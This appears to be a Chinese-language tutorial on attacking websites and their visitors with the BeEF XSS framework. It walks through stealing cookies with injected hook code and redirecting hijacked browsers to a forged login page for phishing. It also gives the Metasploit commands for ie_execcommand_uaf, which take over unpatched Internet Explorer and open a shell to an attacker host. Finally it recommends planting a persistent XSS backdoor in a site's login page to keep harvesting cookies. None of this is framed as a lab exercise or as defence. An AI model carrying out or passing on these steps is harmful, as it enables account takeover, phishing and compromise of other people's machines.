1.搭建XSS利用平台beef

启动beef

kali自带beef工具,第一次启动beef,使用命令:

beef-xss

然后提示输入密码即可,自行安装。



安装完成后查看配置文件: /usr/share/beef-xss/config.yaml 获得账户密码



启动beef后会给出网址,提供我们管理会话:



2.利用XSS获取cookie

终端启动beef时,会出现XSS攻击代码,将代码放到存在XSS的地方,将会获得会话

beef攻击代码:

成功界面:

获取cookie:



3.XSS会话劫持

beef提供会话劫持功能,指定要跳转的网页即可重定向到指定网页

执行后将跳转到指定网页

可以指定网址为自己伪造的登录页面,完成一次社工。

4.XSSgetshell

配合msf获取系统权限(ie低版本且未打补丁)

msf执行: use exploit/windows/browser/ie_execcommand_uaf //选择攻击模块 show options //查看选项 set srvhost 192.168.51.132 //设定攻击主机 set srvport 8888 //设定端口 set uripath / //设定路径为根 exploit //攻击

完成以上步骤后,重定向被劫持的ie浏览器到攻击IP:8888。如没有打补丁且小于等于V9一般可以控制。

5.XSS后门

主要原理就是长期潜伏与网站页面中,不管如何修改密码,当点击存在隐藏XSS的页面将返回cookie。

所以可以给登录页面中插入一条XSS语句,当每次登陆后都能够获得cookie